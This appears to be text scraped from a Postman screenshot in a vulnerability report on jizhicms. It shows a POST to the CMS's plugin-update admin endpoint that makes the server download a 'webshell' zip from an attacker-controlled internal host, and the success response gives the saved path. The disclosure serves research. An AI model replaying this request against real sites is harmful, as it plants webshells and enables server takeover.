 Home Workspaces API Network Search Postman Invite Upgrade
My Workspace New Import Overview GET https://careers.tencent.c GET https://m.douban.com/re POST http://www.wasjpentes POST http://192.168.70.15/ad No environment
Collections
Environments
History
New Collection
GET https://careers.tencent.com/te...
GET https://m.douban.com/rexxar/a...
POST http://www.wasjpentest008.co...
POST http://192.168.70.15/admin.php...
HTTP New Collection / http://192.168.70.15/admin.php/Plugins/update.html Save Share
POST http://192.168.70.15/admin.php/Plugins/update.html Send
Params Authorization Headers (11) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
action Text start-download
filepath Text webshell
download_url Text http://192.168.70.1/a.zip
Key Text Value Description
Body Cookies (1) Headers (11) Test Results 200 OK 514 ms 539 B e.g. Save Response
Pretty Raw Preview Visualize HTML
1 {"code":0,"tmp_path":"\/var\/www\/html\/jizhicms\/cache\/update_webshell.zip"}
Online Find and replace Console Postbot Runner Start Proxy Cookies Vault Trash